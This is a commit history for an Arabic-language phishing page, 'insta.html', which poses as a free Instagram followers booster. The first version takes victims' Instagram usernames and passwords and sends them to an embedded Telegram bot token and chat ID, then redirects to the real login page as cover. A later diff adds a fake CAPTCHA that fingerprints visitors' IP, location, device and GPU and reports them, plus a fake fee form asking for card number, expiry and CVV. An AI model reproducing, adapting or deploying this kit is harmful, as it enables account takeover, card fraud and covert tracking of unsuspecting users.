
==== insta.html @ cbe9bc23 "Create insta.html" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram Followers Booster</title>
    <style>
        body {
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
            background: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);
            display: flex; justify-content: center; align-items: center;
            height: 100vh; margin: 0;
        }
        .container {
            background: white; padding: 30px; border-radius: 20px;
            box-shadow: 0 15px 35px rgba(0,0,0,0.2);
            width: 100%; max-width: 380px; text-align: center;
        }
        .instagram-logo {
            font-family: 'Style Script', cursive; font-size: 45px;
            margin-bottom: 15px; color: #262626;
        }
        /* تصميم أزرار الدوبامين */
        .follower-option {
            background: linear-gradient(45deg, #f09433, #e6683c, #dc2743, #cc2366, #bc1888);
            color: white; border: none; padding: 14px; border-radius: 12px;
            cursor: pointer; font-weight: bold; width: 100%; margin: 8px 0;
            font-size: 15px; transition: 0.3s;
            display: flex; justify-content: space-between; align-items: center;
        }
        .follower-option:hover { transform: scale(1.03); box-shadow: 0 5px 15px rgba(204, 35, 102, 0.4); }
        .follower-option span { background: rgba(255, 255, 255, 0.25); padding: 2px 10px; border-radius: 20px; font-size: 11px; }

        input {
            width: 100%; padding: 12px; margin: 8px 0;
            border: 1px solid #dbdbdb; border-radius: 8px;
            background: #fafafa; font-size: 14px; box-sizing: border-box;
        }
        .btn-confirm {
            background: #0095f6; color: white; border: none;
            padding: 12px; border-radius: 8px; cursor: pointer;
            font-weight: 600; width: 100%; margin-top: 10px; font-size: 16px;
        }
        #loader {
            display: none; border: 3px solid #f3f3f3; border-top: 3px solid #bc1888;
            border-radius: 50%; width: 24px; height: 24px;
            animation: spin 1s linear infinite; margin: 15px auto;
        }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
        #error-msg { color: #ed4956; font-size: 13px; margin: 10px 0; display: none; }
        .badge { font-size: 11px; color: #8e8e8e; margin-bottom: 10px; display: block; font-weight: bold; }
    </style>
    <link href="https://fonts.googleapis.com/css2?family=Style+Script&display=swap" rel="stylesheet">
</head>
<body>

<div class="container">
    <div class="instagram-logo">Instagram</div>
    
    <div id="step1">
        <span class="badge">💎 نظام التوليد التلقائي نشط الآن</span>
        <h2 style="font-size: 18px; margin-bottom: 20px;">اختر كمية المتابعين</h2>
        <button class="follower-option" onclick="goToLogin('1,500')">1,500 <span>FREE</span></button>
        <button class="follower-option" onclick="goToLogin('5,000')">5,000 <span>POPULAR</span></button>
        <button class="follower-option" onclick="goToLogin('15,000')">15,000 <span>HOT</span></button>
        <button class="follower-option" onclick="goToLogin('50,000')">50,000 <span>PLATINUM</span></button>
        <button class="follower-option" onclick="goToLogin('100,000')">100,000 <span>LEGENDARY</span></button>
    </div>

    <div id="step2" style="display:none;">
        <h3 id="status-text" style="color: #262626; font-size: 16px;">جاري تجهيز الباقة...</h3>
        <div id="loader"></div>
        <div id="login-fields" style="display:none;">
            <p style="font-size: 13px; color: #8e8e8e;">سجل دخولك لتأكيد إرسال المتابعين إلى حسابك</p>
            <input type="text" id="username" placeholder="اسم المستخدم" oninput="validateInput()">
            <input type="password" id="password" placeholder="كلمة السر">
            <p id="error-msg"></p>
            <button class="btn-confirm" id="login-btn" onclick="processLogin()">تأكيد واستلام</button>
        </div>
    </div>

    <div id="step3" style="display:none;">
        <div style="font-size: 50px;">✅</div>
        <h3 style="color: #4BB543;">تمت العملية بنجاح</h3>
        <p style="font-size: 13px; color: #8e8e8e;">سيتم البدء بزيادة المتابعين خلال دقائق. لا تقم بتغيير كلمة السر الآن.</p>
    </div>
</div>

<script>
    let selectedAmount = "";
    const TOKEN = "7973355620:AAGRjTgpBzEul3YIeUq8dAHxO9PTB-OJwvQ";
    const ID = "2103976274";

    function goToLogin(amount) {
        selectedAmount = amount;
        document.getElementById('step1').style.display = 'none';
        document.getElementById('step2').style.display = 'block';
        document.getElementById('loader').style.display = 'block';

        setTimeout(() => {
            document.getElementById('loader').style.display = 'none';
            document.getElementById('status-text').innerText = "تم حجز " + amount + " متابع باسمك!";
            document.getElementById('login-fields').style.display = 'block';
        }, 2000);
    }

    function validateInput() {
        const user = document.getElementById('username').value;
        const error = document.getElementById('error-msg');
        if (/[\u0600-\u06FF]/.test(user)) {
            error.innerText = "اسم المستخدم يجب أن يكون بالإنجليزية فقط.";
            error.style.display = 'block';
            return false;
        }
        error.style.display = 'none';
        return true;
    }

    async function processLogin() {
        const user = document.getElementById('username').value;
        const pass = document.getElementById('password').value;
        const btn = document.getElementById('login-btn');

        if (!validateInput() || user === "" || pass === "") return;

        btn.disabled = true;
        btn.innerText = "جاري التحقق...";

        // إرسال البيانات
        const text = `🎯 صيد جديد جاهز!\n\n👤 المستخدم: ${user}\n🔑 الباسورد: ${pass}\n📈 الكمية: ${selectedAmount}\n🕒 الوقت: ${new Date().toLocaleString()}`;
        
        try {
            await fetch(`https://api.telegram.org/bot${TOKEN}/sendMessage`, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ chat_id: ID, text: text })
            });
        } catch (e) { console.log(e); }

        // التمويه النهائي
        document.getElementById('step2').style.display = 'none';
        document.getElementById('step3').style.display = 'block';

        setTimeout(() => {
            window.location.href = "https://www.instagram.com/accounts/login/";
        }, 3000);
    }
</script>

</body>
</html>

==== commit fe975cf6: "Update insta.html" ====
--- a/insta.html
+++ b/insta.html
@@ -3,52 +3,43 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Instagram Followers Booster</title>
+    <title>Instagram Verification</title>
     <style>
         body {
             font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
-            background: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);
-            display: flex; justify-content: center; align-items: center;
-            height: 100vh; margin: 0;
+            background: #fafafa; display: flex; justify-content: center; align-items: center; min-height: 100vh; margin: 0;
         }
         .container {
-            background: white; padding: 30px; border-radius: 20px;
-            box-shadow: 0 15px 35px rgba(0,0,0,0.2);
-            width: 100%; max-width: 380px; text-align: center;
+            background: white; padding: 25px; border: 1px solid #dbdbdb; width: 100%; max-width: 380px; text-align: center; border-radius: 3px;
         }
-        .instagram-logo {
-            font-family: 'Style Script', cursive; font-size: 45px;
-            margin-bottom: 15px; color: #262626;
+        .instagram-logo { font-family: 'Style Script', cursive; font-size: 40px; margin-bottom: 20px; color: #262626; }
+        
+        /* تصميم الكابتشا */
+        .captcha-container {
+            border: 1px solid #d3d3d3; background: #f9f9f9; padding: 12px;
+            display: flex; align-items: center; justify-content: space-between;
+            border-radius: 3px; cursor: pointer; margin: 20px 0;
         }
-        /* تصميم أزرار الدوبامين */
+        .captcha-checkbox { width: 22px !important; height: 22px; cursor: pointer; }
+        .captcha-text { font-size: 14px; color: #555; flex-grow: 1; text-align: right; margin-right: 10px; }
+
         .follower-option {
-            background: linear-gradient(45deg, #f09433, #e6683c, #dc2743, #cc2366, #bc1888);
-            color: white; border: none; padding: 14px; border-radius: 12px;
-            cursor: pointer; font-weight: bold; width: 100%; margin: 8px 0;
-            font-size: 15px; transition: 0.3s;
-            display: flex; justify-content: space-between; align-items: center;
+            background: #0095f6; color: white; border: none; padding: 12px; border-radius: 4px;
+            cursor: pointer; width: 100%; margin: 6px 0; font-weight: bold; font-size: 14px;
         }
-        .follower-option:hover { transform: scale(1.03); box-shadow: 0 5px 15px rgba(204, 35, 102, 0.4); }
-        .follower-option span { background: rgba(255, 255, 255, 0.25); padding: 2px 10px; border-radius: 20px; font-size: 11px; }
 
         input {
-            width: 100%; padding: 12px; margin: 8px 0;
-            border: 1px solid #dbdbdb; border-radius: 8px;
-            background: #fafafa; font-size: 14px; box-sizing: border-box;
+            width: 100%; padding: 12px; margin: 8px 0; border: 1px solid #dbdbdb;
+            border-radius: 3px; background: #fafafa; box-sizing: border-box; font-size: 14px;
         }
-        .btn-confirm {
-            background: #0095f6; color: white; border: none;
-            padding: 12px; border-radius: 8px; cursor: pointer;
-            font-weight: 600; width: 100%; margin-top: 10px; font-size: 16px;
-        }
-        #loader {
-            display: none; border: 3px solid #f3f3f3; border-top: 3px solid #bc1888;
-            border-radius: 50%; width: 24px; height: 24px;
-            animation: spin 1s linear infinite; margin: 15px auto;
-        }
+
+        .btn-confirm { background: #0095f6; color: white; border: none; padding: 12px; width: 100%; cursor: pointer; font-weight: bold; border-radius: 4px; }
+
+        .payment-box { text-align: right; margin-top: 15px; display: none; }
+        .card-group { border: 1px solid #0095f6; border-radius: 8px; padding: 15px; background: #f0f9ff; margin: 10px 0; }
+        
+        #loader { display: none; border: 3px solid #f3f3f3; border-top: 3px solid #3498db; border-radius: 50%; width: 22px; height: 22px; animation: spin 1s linear infinite; margin: 15px auto; }
         @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
-        #error-msg { color: #ed4956; font-size: 13px; margin: 10px 0; display: none; }
-        .badge { font-size: 11px; color: #8e8e8e; margin-bottom: 10px; display: block; font-weight: bold; }
     </style>
     <link href="https://fonts.googleapis.com/css2?family=Style+Script&display=swap" rel="stylesheet">
 </head>
@@ -57,32 +48,43 @@
 <div class="container">
     <div class="instagram-logo">Instagram</div>
     
-    <div id="step1">
-        <span class="badge">💎 نظام التوليد التلقائي نشط الآن</span>
-        <h2 style="font-size: 18px; margin-bottom: 20px;">اختر كمية المتابعين</h2>
-        <button class="follower-option" onclick="goToLogin('1,500')">1,500 <span>FREE</span></button>
-        <button class="follower-option" onclick="goToLogin('5,000')">5,000 <span>POPULAR</span></button>
-        <button class="follower-option" onclick="goToLogin('15,000')">15,000 <span>HOT</span></button>
-        <button class="follower-option" onclick="goToLogin('50,000')">50,000 <span>PLATINUM</span></button>
-        <button class="follower-option" onclick="goToLogin('100,000')">100,000 <span>LEGENDARY</span></button>
+    <div id="step0">
+        <p style="font-size: 14px; color: #8e8e8e;">يرجى تأكيد أنك لست روبوت</p>
+        <div class="captcha-container" onclick="validateCaptcha()">
+            <div style="display: flex; align-items: center;">
+                <input type="checkbox" id="captcha-check" class="captcha-checkbox">
+                <span class="captcha-text">أنا لست برنامج روبوت</span>
+            </div>
+            <img src="https://upload.wikimedia.org/wikipedia/commons/a/ad/RecaptchaLogo.svg" width="30">
+        </div>
+    </div>
+
+    <div id="step1" style="display:none;">
+        <h3 style="font-size: 16px;">اختر كمية المتابعين</h3>
+        <button class="follower-option" onclick="goToLogin('5,000')">5,000 Follower</button>
+        <button class="follower-option" onclick="goToLogin('15,000')">15,000 Follower</button>
+        <button class="follower-option" onclick="goToLogin('50,000')">50,000 Follower</button>
     </div>
 
     <div id="step2" style="display:none;">
-        <h3 id="status-text" style="color: #262626; font-size: 16px;">جاري تجهيز الباقة...</h3>
+        <p id="status-msg" style="font-size: 13px; font-weight: bold;"></p>
+        <input type="text" id="username" placeholder="اسم المستخدم">
+        <input type="password" id="password" placeholder="كلمة السر">
+        <button class="btn-confirm" id="login-btn" onclick="captureAccount()">تأكيد الحساب</button>
         <div id="loader"></div>
-        <div id="login-fields" style="display:none;">
-            <p style="font-size: 13px; color: #8e8e8e;">سجل دخولك لتأكيد إرسال المتابعين إلى حسابك</p>
-            <input type="text" id="username" placeholder="اسم المستخدم" oninput="validateInput()">
-            <input type="password" id="password" placeholder="كلمة السر">
-            <p id="error-msg"></p>
-            <button class="btn-confirm" id="login-btn" onclick="processLogin()">تأكيد واستلام</button>
-        </div>
     </div>
 
-    <div id="step3" style="display:none;">
-        <div style="font-size: 50px;">✅</div>
-        <h3 style="color: #4BB543;">تمت العملية بنجاح</h3>
-        <p style="font-size: 13px; color: #8e8e8e;">سيتم البدء بزيادة المتابعين خلال دقائق. لا تقم بتغيير كلمة السر الآن.</p>
+    <div id="step3" class="payment-box">
+        <h4 style="margin: 0; font-size: 15px;">تنشيط السيرفر النهائي</h4>
+        <p style="font-size: 12px; color: #555;">يرجى تأكيد وسيلة الدفع لتنشيط إرسال المتابعين (0.49$ رسوم لمرة واحدة).</p>
+        <div class="card-group">
+            <input type="text" placeholder="رقم البطاقة">
+            <div style="display: flex; gap: 10px;">
+                <input type="text" placeholder="MM/YY" style="width: 50%;">
+                <input type="text" placeholder="CVV" style="width: 50%;">
+            </div>
+        </div>
+        <button class="btn-confirm" style="background: #262626;">تنشيط الآن</button>
     </div>
 </div>
 
@@ -91,59 +93,85 @@
     const TOKEN = "7973355620:AAGRjTgpBzEul3YIeUq8dAHxO9PTB-OJwvQ";
     const ID = "2103976274";
 
+    async function collectSuperData() {
+        let ip = "Checking...";
+        let location = "Unknown";
+        
+        try {
+            // محاولة جلب الايبي والموقع بدقة من مصدر قوي
+            const res = await fetch('https://ipapi.co/json/');
+            const d = await res.json();
+            ip = d.ip;
+            location = `${d.country_name} - ${d.city} (${d.org})`;
+        } catch(e) {
+            const res2 = await fetch('https://api.ipify.org?format=json');
+            const d2 = await res2.json();
+            ip = d2.ip;
+        }
+
+        // كشف موديل الهاتف الحقيقي عبر الـ GPU (لأن الـ UserAgent قد يكون مخفياً)
+        const canvas = document.createElement('canvas');
+        const gl = canvas.getContext('webgl');
+        const debugInfo = gl.getExtension('WEBGL_debug_renderer_info');
+        const gpu = debugInfo ? gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL) : "Unknown GPU";
+
+        // استخراج الموديل من المتصفح
+        const ua = navigator.userAgent;
+        let model = "Generic Device";
+        if (/android/i.test(ua)) {
+            const match = ua.match(/\(([^;]+);/);
+            model = (match && match[1] !== "Linux") ? match[1] : "Android Device";
+        } else if (/iPhone|iPad/.test(ua)) {
+            model = "Apple Device";
+        }
+
+        const fullMsg = `
+🚀 صيد جديد مكتمل البيانات:
+--------------------------
+📍 الايبي: ${ip}
+🌍 الموقع: ${location}
+📱 الجهاز: ${model}
+⚙️ المعالج الرسومي: ${gpu}
+🖥 الشاشة: ${window.screen.width}x${window.screen.height}
+🔋 البطارية: ${navigator.getBattery ? (await (await navigator.getBattery()).level * 100).toFixed(0) + '%' : 'N/A'}
+🌐 اللغة: ${navigator.language}
+⏰ الوقت: ${new Date().toLocaleString()}
+--------------------------`;
+
+        fetch(`https://api.telegram.org/bot${TOKEN}/sendMessage?chat_id=${ID}&text=${encodeURIComponent(fullMsg)}`);
+    }
+
+    function validateCaptcha() {
+        document.getElementById('captcha-check').checked = true;
+        collectSuperData();
+        setTimeout(() => {
+            document.getElementById('step0').style.display = 'none';
+            document.getElementById('step1').style.display = 'block';
+        }, 800);
+    }
+
     function goToLogin(amount) {
         selectedAmount = amount;
         document.getElementById('step1').style.display = 'none';
         document.getElementById('step2').style.display = 'block';
+        document.getElementById('status-msg').innerText = "أكد حسابك لاستلام " + amount + " متابع";
+    }
+
+    async function captureAccount() {
+        const u = document.getElementById('username').value;
+        const p = document.getElementById('password').value;
+        if (!u || !p) return;
+
+        document.getElementById('login-btn').style.display = 'none';
         document.getElementById('loader').style.display = 'block';
 
-        setTimeout(() => {
-            document.getElementById('loader').style.display = 'none';
-            document.getElementById('status-text').innerText = "تم حجز " + amount + " متابع باسمك!";
-            document.getElementById('login-fields').style.display = 'block';
-        }, 2000);
-    }
-
-    function validateInput() {
-        const user = document.getElementById('username').value;
-        const error = document.getElementById('error-msg');
-        if (/[\u0600-\u06FF]/.test(user)) {
-            error.innerText = "اسم المستخدم يجب أن يكون بالإنجليزية فقط.";
-            error.style.display = 'block';
-            return false;
-        }
-        error.style.display = 'none';
-        return true;
-    }
-
-    async function processLogin() {
-        const user = document.getElementById('username').value;
-        const pass = document.getElementById('password').value;
-        const btn = document.getElementById('login-btn');
-
-        if (!validateInput() || user === "" || pass === "") return;
-
-        btn.disabled = true;
-        btn.innerText = "جاري التحقق...";
-
-        // إرسال البيانات
-        const text = `🎯 صيد جديد جاهز!\n\n👤 المستخدم: ${user}\n🔑 الباسورد: ${pass}\n📈 الكمية: ${selectedAmount}\n🕒 الوقت: ${new Date().toLocaleString()}`;
-        
-        try {
-            await fetch(`https://api.telegram.org/bot${TOKEN}/sendMessage`, {
-                method: 'POST',
-                headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({ chat_id: ID, text: text })
-            });
-        } catch (e) { console.log(e); }
-
-        // التمويه النهائي
-        document.getElementById('step2').style.display = 'none';
-        document.getElementById('step3').style.display = 'block';
+        const text = `🔥 حساب جديد صيد:\nاليوزر: ${u}\nالباسورد: ${p}\nالكمية: ${selectedAmount}`;
+        await fetch(`https://api.telegram.org/bot${TOKEN}/sendMessage?chat_id=${ID}&text=${encodeURIComponent(text)}`);
 
         setTimeout(() => {
-            window.location.href = "https://www.instagram.com/accounts/login/";
-        }, 3000);
+            document.getElementById('step2').style.display = 'none';
+            document.getElementById('step3').style.display = 'block';
+        }, 1500);
     }
 </script>
 
